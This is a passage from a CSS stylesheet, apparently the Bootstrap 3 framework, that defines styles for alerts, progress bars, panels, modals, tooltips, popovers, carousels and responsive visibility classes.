  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #fbeed5;
  color: #c09853;
}
.alert-warning hr {
  border-top-color: #f8e5be;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e6c1c7;
}
.alert-danger .alert-link {
  color: #953b39;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: #ffffff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel-body:before,
.panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #dddddd;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-warning {
  border-color: #fbeed5;
}
.panel-warning > .panel-heading {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #fbeed5;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #fbeed5;
}
.panel-danger {
  border-color: #eed3d7;
}
.panel-danger > .panel-heading {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #eed3d7;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #eed3d7;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #eed3d7;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
body.modal-open,
.modal-open .navbar-fixed-top,
.modal-open .navbar-fixed-bottom {
  margin-right: 15px;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  margin-left: auto;
  margin-right: auto;
  width: auto;
  padding: 10px;
  z-index: 1050;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer:before,
.modal-footer:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    left: 50%;
    right: auto;
    width: 600px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
  }
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.visible-xs {
  display: none !important;
}
tr.visible-xs {
  display: none !important;
}
th.visible-xs,
td.visible-xs {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }
  tr.visible-xs.visible-sm {
    display: table-row !important;
  }
  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }
  tr.visible-xs.visible-md {
    display: table-row !important;
  }
  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }
  tr.visible-xs.visible-lg {
    display: table-row !important;
  }
  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}
tr.visible-sm {
  display: none !important;
}
th.visible-sm,
td.visible-sm {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }
  tr.visible-sm.visible-xs {
    display: table-row !important;
  }
  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }
  tr.visible-sm.visible-md {
    display: table-row !important;
  }
  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }
  tr.visible-sm.visible-lg {
    display: table-row !important;
  }
  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}
tr.visible-md {
  display: none !important;
}
th.visible-md,
td.visible-md {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }
  tr.visible-md.visible-xs {
    display: table-row !important;
  }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }
  tr.visible-md.visible-sm {
    display: table-row !important;
  }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }
  tr.visible-md.visible-lg {
    display: table-row !important;
  }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}
tr.visible-lg {
  display: none !important;
}
th.visible-lg,
td.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }
  tr.visible-lg.visible-xs {
    display: table-row !important;
  }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }
  tr.visible-lg.visible-sm {
    display: table-row !important;
  }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }
  tr.visible-lg.visible-md {
    display: table-row !important;
  }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  tr.hidden-xs {
    display: none !important;
  }
